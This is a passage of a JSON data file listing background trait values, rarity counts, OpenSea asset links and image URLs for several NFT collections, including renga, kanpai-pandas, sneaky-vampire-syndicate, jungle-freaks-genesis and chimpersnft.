Garden","count":178,"url":"https://opensea.io/assets/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/9734","image":"https://i2c.seadn.io/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/cbe1fe183ce637700d6df1a1fae9ed/08cbe1fe183ce637700d6df1a1fae9ed.jpeg"},{"slug":"renga","category":"Background","value":"Black","count":1898,"url":"https://opensea.io/assets/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/4408","image":"https://i2c.seadn.io/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/913436cafeba523b325d7a814baf47/47913436cafeba523b325d7a814baf47.jpeg"},{"slug":"renga","category":"Background","value":"Black Smoke","count":92,"url":"https://opensea.io/assets/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/9116","image":"https://i2c.seadn.io/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/163d52a9677917e1b27d764402284b/f5163d52a9677917e1b27d764402284b.jpeg"},{"slug":"renga","category":"Background","value":"Blood Moon","count":213,"url":"https://opensea.io/assets/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/7915","image":"https://i2c.seadn.io/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/2fa91cfbc881d9e8ac5284532ac184/8f2fa91cfbc881d9e8ac5284532ac184.jpeg"},{"slug":"renga","category":"Background","value":"Blood Moon Smoke","count":73,"url":"https://opensea.io/assets/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/8911","image":"https://i2c.seadn.io/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/41c47573106a55978fcbc28d1b94a4/d541c47573106a55978fcbc28d1b94a4.jpeg"},{"slug":"renga","category":"Background","value":"Blue","count":288,"url":"https://opensea.io/assets/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/1941","image":"https://i2c.seadn.io/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/bdafd75f694bafe89526faa758d815/96bdafd75f694bafe89526faa758d815.jpeg"},{"slug":"renga","category":"Background","value":"Blue Smoke","count":95,"url":"https://opensea.io/assets/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/1989","image":"https://i2c.seadn.io/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/dd5a2d159faadfe59c430d32550404/88dd5a2d159faadfe59c430d32550404.jpeg"},{"slug":"renga","category":"Background","value":"Cool","count":307,"url":"https://opensea.io/assets/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/1540","image":"https://i2c.seadn.io/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/ef3a7a8d9def15c106d7a4fcd13e03/82ef3a7a8d9def15c106d7a4fcd13e03.jpeg"},{"slug":"renga","category":"Background","value":"Coral","count":257,"url":"https://opensea.io/assets/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/3386","image":"https://i2c.seadn.io/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/6a9483f3e259a545d98477f48db66f/186a9483f3e259a545d98477f48db66f.jpeg"},{"slug":"renga","category":"Background","value":"Crystal Playground","count":127,"url":"https://opensea.io/assets/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/7740","image":"https://i2c.seadn.io/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/ced7c31d84a2280abb2d964c979c9e/5cced7c31d84a2280abb2d964c979c9e.jpeg"},{"slug":"renga","category":"Background","value":"Dawn","count":134,"url":"https://opensea.io/assets/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/2130","image":"https://i2c.seadn.io/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/c2fa3cdb32c17d32677171124cde24/4cc2fa3cdb32c17d32677171124cde24.jpeg"},{"slug":"renga","category":"Background","value":"Dusk","count":293,"url":"https://opensea.io/assets/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/8933","image":"https://i2c.seadn.io/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/f4153b50591c774623160256bad7a0/aff4153b50591c774623160256bad7a0.jpeg"},{"slug":"renga","category":"Background","value":"Dusk Smoke","count":83,"url":"https://opensea.io/assets/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/5626","image":"https://i2c.seadn.io/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/d3950303db67dcb7d7b282ee11bf39/03d3950303db67dcb7d7b282ee11bf39.jpeg"},{"slug":"renga","category":"Background","value":"Eclipse","count":300,"url":"https://opensea.io/assets/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/3802","image":"https://i2c.seadn.io/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/f06a1aa2d40da812ce9af8082b7c37/45f06a1aa2d40da812ce9af8082b7c37.jpeg"},{"slug":"renga","category":"Background","value":"Eclipse Smoke","count":67,"url":"https://opensea.io/assets/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/4953","image":"https://i2c.seadn.io/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/e58d7e8923d8d705018420023667cc/f3e58d7e8923d8d705018420023667cc.jpeg"},{"slug":"renga","category":"Background","value":"Flower Garden","count":219,"url":"https://opensea.io/assets/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/251","image":"https://i2c.seadn.io/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/2e5e360c9c05cac362ee3e8265bb67/cc2e5e360c9c05cac362ee3e8265bb67.jpeg"},{"slug":"renga","category":"Background","value":"Golden Garden","count":268,"url":"https://opensea.io/assets/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/360","image":"https://i2c.seadn.io/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/0482f55eaca7c95a03d7d53789f554/610482f55eaca7c95a03d7d53789f554.jpeg"},{"slug":"renga","category":"Background","value":"Grey","count":243,"url":"https://opensea.io/assets/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/3252","image":"https://i2c.seadn.io/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/25adec509a46417fabedd4b8e1efdf/aa25adec509a46417fabedd4b8e1efdf.jpeg"},{"slug":"renga","category":"Background","value":"Grey Smoke","count":73,"url":"https://opensea.io/assets/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/5134","image":"https://i2c.seadn.io/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/de075872ae6268489f5c2446395912/4ede075872ae6268489f5c2446395912.jpeg"},{"slug":"renga","category":"Background","value":"Light Grey","count":192,"url":"https://opensea.io/assets/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/3393","image":"https://i2c.seadn.io/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/2b6e7ea6c75c3e9e325253fc12df91/d22b6e7ea6c75c3e9e325253fc12df91.jpeg"},{"slug":"renga","category":"Background","value":"Night","count":250,"url":"https://opensea.io/assets/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/6237","image":"https://i2c.seadn.io/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/67a463a24a5340df3a5a12b2696b5e/2d67a463a24a5340df3a5a12b2696b5e.jpeg"},{"slug":"renga","category":"Background","value":"Night Garden","count":218,"url":"https://opensea.io/assets/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/421","image":"https://i2c.seadn.io/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/029213d3cb9b3654c7c1641a873bb4/e7029213d3cb9b3654c7c1641a873bb4.jpeg"},{"slug":"renga","category":"Background","value":"Night Smoke","count":61,"url":"https://opensea.io/assets/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/5721","image":"https://i2c.seadn.io/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/40ebe78be99a2cb7b657132f3e54d9/cd40ebe78be99a2cb7b657132f3e54d9.jpeg"},{"slug":"renga","category":"Background","value":"Off White","count":238,"url":"https://opensea.io/assets/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/2631","image":"https://i2c.seadn.io/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/b04bfcb848b02392729c33e0d43269/85b04bfcb848b02392729c33e0d43269.jpeg"},{"slug":"renga","category":"Background","value":"Off White Smoke","count":70,"url":"https://opensea.io/assets/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/1909","image":"https://i2c.seadn.io/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/f8e0ded98616b4b494026decaa227c/8bf8e0ded98616b4b494026decaa227c.jpeg"},{"slug":"renga","category":"Background","value":"Orange","count":375,"url":"https://opensea.io/assets/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/3546","image":"https://i2c.seadn.io/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/c551b728b74a288391e5ecbb8b3d8c/0fc551b728b74a288391e5ecbb8b3d8c.jpeg"},{"slug":"renga","category":"Background","value":"Purple","count":382,"url":"https://opensea.io/assets/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/7412","image":"https://i2c.seadn.io/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/ccdeb87dfe5c70bfd3a28bdbed3cfb/1fccdeb87dfe5c70bfd3a28bdbed3cfb.jpeg"},{"slug":"renga","category":"Background","value":"Purple Smoke","count":61,"url":"https://opensea.io/assets/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/3217","image":"https://i2c.seadn.io/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/ad1c601286502d908b2a060ac6ca34/9aad1c601286502d908b2a060ac6ca34.jpeg"},{"slug":"renga","category":"Background","value":"Rainbow","count":196,"url":"https://opensea.io/assets/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/1103","image":"https://i2c.seadn.io/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/0efd5f071665d9770d7c8726302bec/0b0efd5f071665d9770d7c8726302bec.jpeg"},{"slug":"renga","category":"Background","value":"Rainbow Night","count":190,"url":"https://opensea.io/assets/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/9140","image":"https://i2c.seadn.io/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/695a41f67f4b4184cb6a0abe97826d/4a695a41f67f4b4184cb6a0abe97826d.jpeg"},{"slug":"renga","category":"Background","value":"Red","count":244,"url":"https://opensea.io/assets/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/8624","image":"https://i2c.seadn.io/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/d0d7710237cc5874086404a27aa623/c4d0d7710237cc5874086404a27aa623.jpeg"},{"slug":"renga","category":"Background","value":"Red Smoke","count":73,"url":"https://opensea.io/assets/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/8406","image":"https://i2c.seadn.io/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/7c403aa01ea9c92ef3097bbbe74f82/a77c403aa01ea9c92ef3097bbbe74f82.jpeg"},{"slug":"renga","category":"Background","value":"Rose Gold Rising","count":5,"url":"https://opensea.io/assets/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/7","image":"https://i2c.seadn.io/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/96f0bed7746258ec3bdca04d17ffac/c196f0bed7746258ec3bdca04d17ffac.jpeg"},{"slug":"renga","category":"Background","value":"Sky Blue","count":315,"url":"https://opensea.io/assets/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/1205","image":"https://i2c.seadn.io/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/164d9bc78b5e85b842b615e3bdefaa/1d164d9bc78b5e85b842b615e3bdefaa.jpeg"},{"slug":"renga","category":"Background","value":"White Gold","count":1,"url":"https://opensea.io/assets/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/3","image":"https://i2c.seadn.io/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/5135691072827dd0e3184a65dd81fe/4b5135691072827dd0e3184a65dd81fe.jpeg"},{"slug":"kanpai-pandas","category":"Background","value":"8bit Dream","count":15,"url":"https://opensea.io/assets/ethereum/0xacf63e56fd08970b43401492a02f6f38b6635c91/10199","image":"https://i2c.seadn.io/ethereum/0xacf63e56fd08970b43401492a02f6f38b6635c91/768855de97e7b753ce59958a2ab275/4f768855de97e7b753ce59958a2ab275.png"},{"slug":"kanpai-pandas","category":"Background","value":"Blue","count":34,"url":"https://opensea.io/assets/ethereum/0xacf63e56fd08970b43401492a02f6f38b6635c91/10087","image":"https://i2c.seadn.io/ethereum/0xacf63e56fd08970b43401492a02f6f38b6635c91/50f0e0d04e578d28ef570871728167/ed50f0e0d04e578d28ef570871728167.png"},{"slug":"kanpai-pandas","category":"Background","value":"Echo Chamber","count":15,"url":"https://opensea.io/assets/ethereum/0xacf63e56fd08970b43401492a02f6f38b6635c91/10132","image":"https://i2c.seadn.io/ethereum/0xacf63e56fd08970b43401492a02f6f38b6635c91/ea33d5d4c5e43ce9061deef30f464b/f9ea33d5d4c5e43ce9061deef30f464b.png"},{"slug":"kanpai-pandas","category":"Background","value":"Finishline","count":31,"url":"https://opensea.io/assets/ethereum/0xacf63e56fd08970b43401492a02f6f38b6635c91/10222","image":"https://i2c.seadn.io/ethereum/0xacf63e56fd08970b43401492a02f6f38b6635c91/1957a46f16397529daf7d452ce31b2/831957a46f16397529daf7d452ce31b2.png"},{"slug":"kanpai-pandas","category":"Background","value":"Grey","count":8462,"url":"https://opensea.io/assets/ethereum/0xacf63e56fd08970b43401492a02f6f38b6635c91/78","image":"https://i2c.seadn.io/ethereum/0xacf63e56fd08970b43401492a02f6f38b6635c91/c3c1e5f1b55f27fafa733140df5a50/c5c3c1e5f1b55f27fafa733140df5a50.png"},{"slug":"kanpai-pandas","category":"Background","value":"Lava Lamp","count":22,"url":"https://opensea.io/assets/ethereum/0xacf63e56fd08970b43401492a02f6f38b6635c91/10120","image":"https://i2c.seadn.io/ethereum/0xacf63e56fd08970b43401492a02f6f38b6635c91/761da4f37a57caa38b1591c50667c0/53761da4f37a57caa38b1591c50667c0.png"},{"slug":"kanpai-pandas","category":"Background","value":"Maze","count":27,"url":"https://opensea.io/assets/ethereum/0xacf63e56fd08970b43401492a02f6f38b6635c91/10186","image":"https://i2c.seadn.io/ethereum/0xacf63e56fd08970b43401492a02f6f38b6635c91/12a7a65bd95b0df749be3c2b662053/b612a7a65bd95b0df749be3c2b662053.png"},{"slug":"kanpai-pandas","category":"Background","value":"Neo City","count":32,"url":"https://opensea.io/assets/ethereum/0xacf63e56fd08970b43401492a02f6f38b6635c91/10268","image":"https://i2c.seadn.io/ethereum/0xacf63e56fd08970b43401492a02f6f38b6635c91/777fb09d7b6ffb02caeda177b96840/49777fb09d7b6ffb02caeda177b96840.png"},{"slug":"kanpai-pandas","category":"Background","value":"Pink","count":29,"url":"https://opensea.io/assets/ethereum/0xacf63e56fd08970b43401492a02f6f38b6635c91/10206","image":"https://i2c.seadn.io/ethereum/0xacf63e56fd08970b43401492a02f6f38b6635c91/21ba30a75e9c7adb5089a06467a673/6a21ba30a75e9c7adb5089a06467a673.png"},{"slug":"kanpai-pandas","category":"Background","value":"Purple","count":29,"url":"https://opensea.io/assets/ethereum/0xacf63e56fd08970b43401492a02f6f38b6635c91/10249","image":"https://i2c.seadn.io/ethereum/0xacf63e56fd08970b43401492a02f6f38b6635c91/8cfc6378d2ec8ae0f9c91c4bd512b5/e18cfc6378d2ec8ae0f9c91c4bd512b5.png"},{"slug":"kanpai-pandas","category":"Background","value":"Yellow","count":13,"url":"https://opensea.io/assets/ethereum/0xacf63e56fd08970b43401492a02f6f38b6635c91/10100","image":"https://i2c.seadn.io/ethereum/0xacf63e56fd08970b43401492a02f6f38b6635c91/cc2c9c6d4b3d3f5df520aeeb6a96b9/50cc2c9c6d4b3d3f5df520aeeb6a96b9.png"},{"slug":"sneaky-vampire-syndicate","category":"Background","value":"Blue","count":544,"url":"https://opensea.io/assets/ethereum/0x219b8ab790decc32444a6600971c7c3718252539/6395","image":"https://i2c.seadn.io/ethereum/0x219b8ab790decc32444a6600971c7c3718252539/ff60ec39ee6e7873ac1ed018c270b0/07ff60ec39ee6e7873ac1ed018c270b0.png"},{"slug":"sneaky-vampire-syndicate","category":"Background","value":"Cool Brown","count":641,"url":"https://opensea.io/assets/ethereum/0x219b8ab790decc32444a6600971c7c3718252539/2050","image":"https://i2c.seadn.io/ethereum/0x219b8ab790decc32444a6600971c7c3718252539/00da3c9f78d3e6adeafc475ee7d394fe.png"},{"slug":"sneaky-vampire-syndicate","category":"Background","value":"Dark Teal","count":594,"url":"https://opensea.io/assets/ethereum/0x219b8ab790decc32444a6600971c7c3718252539/1904","image":"https://i2c.seadn.io/ethereum/0x219b8ab790decc32444a6600971c7c3718252539/e4aa3f43efb115662d5a6e88ac8020a0.png"},{"slug":"sneaky-vampire-syndicate","category":"Background","value":"Forest Green","count":592,"url":"https://opensea.io/assets/ethereum/0x219b8ab790decc32444a6600971c7c3718252539/5085","image":"https://i2c.seadn.io/ethereum/0x219b8ab790decc32444a6600971c7c3718252539/234f0c73636908d757e790328600aa/9b234f0c73636908d757e790328600aa.png"},{"slug":"sneaky-vampire-syndicate","category":"Background","value":"Green","count":535,"url":"https://opensea.io/assets/ethereum/0x219b8ab790decc32444a6600971c7c3718252539/2501","image":"https://i2c.seadn.io/ethereum/0x219b8ab790decc32444a6600971c7c3718252539/e9ffacad0f6d88aa0bdfe7cecf0a2863.png"},{"slug":"sneaky-vampire-syndicate","category":"Background","value":"Light Red","count":579,"url":"https://opensea.io/assets/ethereum/0x219b8ab790decc32444a6600971c7c3718252539/984","image":"https://i2c.seadn.io/ethereum/0x219b8ab790decc32444a6600971c7c3718252539/f53edf41f77f7174c1e448c2f3ad8d00.png"},{"slug":"sneaky-vampire-syndicate","category":"Background","value":"Magenta","count":544,"url":"https://opensea.io/assets/ethereum/0x219b8ab790decc32444a6600971c7c3718252539/5256","image":"https://i2c.seadn.io/ethereum/0x219b8ab790decc32444a6600971c7c3718252539/201b9a8f2ff6c56935abc555ddc1c7f2.png"},{"slug":"sneaky-vampire-syndicate","category":"Background","value":"Maroon","count":516,"url":"https://opensea.io/assets/ethereum/0x219b8ab790decc32444a6600971c7c3718252539/8205","image":"https://i2c.seadn.io/ethereum/0x219b8ab790decc32444a6600971c7c3718252539/efeee06335ca8fc1890534d1fd1e66/14efeee06335ca8fc1890534d1fd1e66.png"},{"slug":"sneaky-vampire-syndicate","category":"Background","value":"Orange","count":573,"url":"https://opensea.io/assets/ethereum/0x219b8ab790decc32444a6600971c7c3718252539/4034","image":"https://i2c.seadn.io/ethereum/0x219b8ab790decc32444a6600971c7c3718252539/e9358a72417a0cdaff366337b9b442bf.png"},{"slug":"sneaky-vampire-syndicate","category":"Background","value":"Pastel Green","count":554,"url":"https://opensea.io/assets/ethereum/0x219b8ab790decc32444a6600971c7c3718252539/3695","image":"https://i2c.seadn.io/ethereum/0x219b8ab790decc32444a6600971c7c3718252539/091e4b4301191a89017f3fc029c9b1b8.png"},{"slug":"sneaky-vampire-syndicate","category":"Background","value":"Pea Green","count":498,"url":"https://opensea.io/assets/ethereum/0x219b8ab790decc32444a6600971c7c3718252539/4006","image":"https://i2c.seadn.io/ethereum/0x219b8ab790decc32444a6600971c7c3718252539/721b7da2f6373ccffe01f322de9af85c.png"},{"slug":"sneaky-vampire-syndicate","category":"Background","value":"Pink","count":562,"url":"https://opensea.io/assets/ethereum/0x219b8ab790decc32444a6600971c7c3718252539/1517","image":"https://i2c.seadn.io/ethereum/0x219b8ab790decc32444a6600971c7c3718252539/77f854b4b9e5073879ae53e262b85a16.png"},{"slug":"sneaky-vampire-syndicate","category":"Background","value":"Red","count":465,"url":"https://opensea.io/assets/ethereum/0x219b8ab790decc32444a6600971c7c3718252539/6890","image":"https://i2c.seadn.io/ethereum/0x219b8ab790decc32444a6600971c7c3718252539/41b0b7e80b440d33377d64fcd9adabfa.png"},{"slug":"sneaky-vampire-syndicate","category":"Background","value":"Rust Brown","count":497,"url":"https://opensea.io/assets/ethereum/0x219b8ab790decc32444a6600971c7c3718252539/4901","image":"https://i2c.seadn.io/ethereum/0x219b8ab790decc32444a6600971c7c3718252539/1c351d63a6c6722c1a66a573e8807bd0.png"},{"slug":"sneaky-vampire-syndicate","category":"Background","value":"Teal","count":514,"url":"https://opensea.io/assets/ethereum/0x219b8ab790decc32444a6600971c7c3718252539/8408","image":"https://i2c.seadn.io/ethereum/0x219b8ab790decc32444a6600971c7c3718252539/fe5a7582d9f03a7bf0fb8d0449251aa7.png"},{"slug":"sneaky-vampire-syndicate","category":"Background","value":"Twilight Purple","count":517,"url":"https://opensea.io/assets/ethereum/0x219b8ab790decc32444a6600971c7c3718252539/6436","image":"https://i2c.seadn.io/ethereum/0x219b8ab790decc32444a6600971c7c3718252539/6ee07e3c44755f8801c2f4c6cdefbb/406ee07e3c44755f8801c2f4c6cdefbb.png"},{"slug":"jungle-freaks-genesis","category":"Background","value":"BABY BLUE","count":726,"url":"https://opensea.io/assets/ethereum/0x7e6bc952d4b4bd814853301bee48e99891424de0/7655","image":"https://i2c.seadn.io/ethereum/0x7e6bc952d4b4bd814853301bee48e99891424de0/a3befe928d53fc2d6092643091aa64ad.png"},{"slug":"jungle-freaks-genesis","category":"Background","value":"DARK GREY","count":737,"url":"https://opensea.io/assets/ethereum/0x7e6bc952d4b4bd814853301bee48e99891424de0/6096","image":"https://i2c.seadn.io/ethereum/0x7e6bc952d4b4bd814853301bee48e99891424de0/d955487a56a8ccd29beb700e4964714e.png"},{"slug":"jungle-freaks-genesis","category":"Background","value":"DEEP BLUE","count":724,"url":"https://opensea.io/assets/ethereum/0x7e6bc952d4b4bd814853301bee48e99891424de0/5293","image":"https://i2c.seadn.io/ethereum/0x7e6bc952d4b4bd814853301bee48e99891424de0/0022b85c8d777d8d62d696f948bbd345.png"},{"slug":"jungle-freaks-genesis","category":"Background","value":"DESTROYED CITY","count":84,"url":"https://opensea.io/assets/ethereum/0x7e6bc952d4b4bd814853301bee48e99891424de0/5374","image":"https://i2c.seadn.io/ethereum/0x7e6bc952d4b4bd814853301bee48e99891424de0/4e2a49d678164072dea6870c44ecad01.png"},{"slug":"jungle-freaks-genesis","category":"Background","value":"GRANITE","count":762,"url":"https://opensea.io/assets/ethereum/0x7e6bc952d4b4bd814853301bee48e99891424de0/4700","image":"https://i2c.seadn.io/ethereum/0x7e6bc952d4b4bd814853301bee48e99891424de0/e2bebd25c589be9eb892c45ddb2150ea.png"},{"slug":"jungle-freaks-genesis","category":"Background","value":"GREY","count":723,"url":"https://opensea.io/assets/ethereum/0x7e6bc952d4b4bd814853301bee48e99891424de0/363","image":"https://i2c.seadn.io/ethereum/0x7e6bc952d4b4bd814853301bee48e99891424de0/c46dd80b149f94a0a46a55c67005e1aa.png"},{"slug":"jungle-freaks-genesis","category":"Background","value":"HEADQUARTERS","count":68,"url":"https://opensea.io/assets/ethereum/0x7e6bc952d4b4bd814853301bee48e99891424de0/4573","image":"https://i2c.seadn.io/ethereum/0x7e6bc952d4b4bd814853301bee48e99891424de0/5b852514d8ca4ca5bb45df3d6bc57526.png"},{"slug":"jungle-freaks-genesis","category":"Background","value":"JUNGLE NIGHT","count":154,"url":"https://opensea.io/assets/ethereum/0x7e6bc952d4b4bd814853301bee48e99891424de0/906","image":"https://i2c.seadn.io/ethereum/0x7e6bc952d4b4bd814853301bee48e99891424de0/fd241f83741f026d57c634b2436270e1.png"},{"slug":"jungle-freaks-genesis","category":"Background","value":"MILITARY GREEN","count":777,"url":"https://opensea.io/assets/ethereum/0x7e6bc952d4b4bd814853301bee48e99891424de0/2835","image":"https://i2c.seadn.io/ethereum/0x7e6bc952d4b4bd814853301bee48e99891424de0/c98ce7cb8bd651b01787e770ad55942c.png"},{"slug":"jungle-freaks-genesis","category":"Background","value":"MINT","count":749,"url":"https://opensea.io/assets/ethereum/0x7e6bc952d4b4bd814853301bee48e99891424de0/686","image":"https://i2c.seadn.io/ethereum/0x7e6bc952d4b4bd814853301bee48e99891424de0/26fe5dce565c290d7ea67652bac012a9.png"},{"slug":"jungle-freaks-genesis","category":"Background","value":"MUSTARD YELLOW","count":701,"url":"https://opensea.io/assets/ethereum/0x7e6bc952d4b4bd814853301bee48e99891424de0/8850","image":"https://i2c.seadn.io/ethereum/0x7e6bc952d4b4bd814853301bee48e99891424de0/9a0cd09a098cb875de7435d781e19361.png"},{"slug":"jungle-freaks-genesis","category":"Background","value":"OLIVE.GREEN","count":721,"url":"https://opensea.io/assets/ethereum/0x7e6bc952d4b4bd814853301bee48e99891424de0/395","image":"https://i2c.seadn.io/ethereum/0x7e6bc952d4b4bd814853301bee48e99891424de0/5c2bc3557d0e05330801069a8162e94d.png"},{"slug":"jungle-freaks-genesis","category":"Background","value":"ORANGE","count":709,"url":"https://opensea.io/assets/ethereum/0x7e6bc952d4b4bd814853301bee48e99891424de0/7725","image":"https://i2c.seadn.io/ethereum/0x7e6bc952d4b4bd814853301bee48e99891424de0/3aa103ee29264efd96953a37d9bc2ef6.png"},{"slug":"jungle-freaks-genesis","category":"Background","value":"PURPLE","count":749,"url":"https://opensea.io/assets/ethereum/0x7e6bc952d4b4bd814853301bee48e99891424de0/2422","image":"https://i2c.seadn.io/ethereum/0x7e6bc952d4b4bd814853301bee48e99891424de0/78cc7a31ff2e6d6ecd7dc3a53070968f.png"},{"slug":"jungle-freaks-genesis","category":"Background","value":"TAN","count":736,"url":"https://opensea.io/assets/ethereum/0x7e6bc952d4b4bd814853301bee48e99891424de0/8506","image":"https://i2c.seadn.io/ethereum/0x7e6bc952d4b4bd814853301bee48e99891424de0/6d61b8635726b4ff5c1cbec22d02f3d7.png"},{"slug":"jungle-freaks-genesis","category":"Background","value":"TREEHOUSE","count":76,"url":"https://opensea.io/assets/ethereum/0x7e6bc952d4b4bd814853301bee48e99891424de0/7054","image":"https://i2c.seadn.io/ethereum/0x7e6bc952d4b4bd814853301bee48e99891424de0/63aa71a221e7590290e27e34b751eb54.png"},{"slug":"jungle-freaks-genesis","category":"Background","value":"WATERFALL","count":69,"url":"https://opensea.io/assets/ethereum/0x7e6bc952d4b4bd814853301bee48e99891424de0/366","image":"https://i2c.seadn.io/ethereum/0x7e6bc952d4b4bd814853301bee48e99891424de0/92ca1d76dd4b134c8363156acb9e23bd.png"},{"slug":"jungle-freaks-genesis","category":"Background","value":"WHITE","count":671,"url":"https://opensea.io/assets/ethereum/0x7e6bc952d4b4bd814853301bee48e99891424de0/5108","image":"https://i2c.seadn.io/ethereum/0x7e6bc952d4b4bd814853301bee48e99891424de0/8173fc9bb2b726caee01d6fd369423d4.png"},{"slug":"chimpersnft","category":"Background","value":"Blue Sky","count":229,"url":"https://opensea.io/assets/ethereum/0x307af7d28afee82092aa95d35644898311ca5360/1551","image":"https://i2c.seadn.io/ethereum/0x307af7d28afee82092aa95d35644898311ca5360/2ba0d7aa407b262d55bdeaea5d3e90/d82ba0d7aa407b262d55bdeaea5d3e90.png"},{"slug":"chimpersnft","category":"Background","value":"Breezy Blue","count":808,"url":"https://opensea.io/assets/ethereum/0x307af7d28afee82092aa95d35644898311ca5360/2294","image":"https://i2c.seadn.io/ethereum/0x307af7d28afee82092aa95d35644898311ca5360/1016d84fd61f80850dbb8ba07885ce/981016d84fd61f80850dbb8ba07885ce.png"},{"slug":"chimpersnft","category":"Background","value":"Cherry Blossom Pink","count":763,"url":"https://opensea.io/assets/ethereum/0x307af7d28afee82092aa95d35644898311ca5360/721","image":"https://i2c.seadn.io/ethereum/0x307af7d28afee82092aa95d35644898311ca5360/592a744f3f7f4923d3631632401178/6e592a744f3f7f4923d3631632401178.png"},{"slug":"chimpersnft","category":"Background","value":"Forest Green","count":450,"url":"https://opensea.io/assets/ethereum/0x307af7d28afee82092aa95d35644898311ca5360/4828","image":"https://i2c.seadn.io/ethereum/0x307af7d28afee82092aa95d35644898311ca5360/ba32490293218c2a41d8161cd42980/88ba32490293218c2a41d8161cd42980.png"},{"slug":"chimpersnft","category":"Background","value":"Frosty White","count":455,"url":"https://opensea.io/assets/ethereum/0x307af7d28afee82092aa95d35644898311ca5360/3109","image":"https://i2c.seadn.io/ethereum/0x307af7d28afee82092aa95d35644898311ca5360/fcc36accb4f261c0f7a971c0660868/7dfcc36accb4f261c0f7a971c0660868.png"},{"slug":"chimpersnft","category":"Background","value":"Holo","count":36,"url":"https://opensea.io/assets/ethereum/0x307af7d28afee82092aa95d35644898311ca5360/2142","image":"https://i2c.seadn.io/ethereum/0x307af7d28afee82092aa95d35644898311ca5360/cd135211ce80d047e84d313c760dab/7ccd135211ce80d047e84d313c760dab.png"},{"slug":"chimpersnft","category":"Background","value":"Papaya Orange","count":847,"url":"https://opensea.io/assets/ethereum/0x307af7d28afee82092aa95d35644898311ca5360/5068","image":"https://i2c.seadn.io/ethereum/0x307af7d28afee82092aa95d35644898311ca5360/40a9bd0220976583268154ba6689d0/7640a9bd0220976583268154ba6689d0.png"},{"slug":"chimpersnft","category":"Background","value":"Sunset 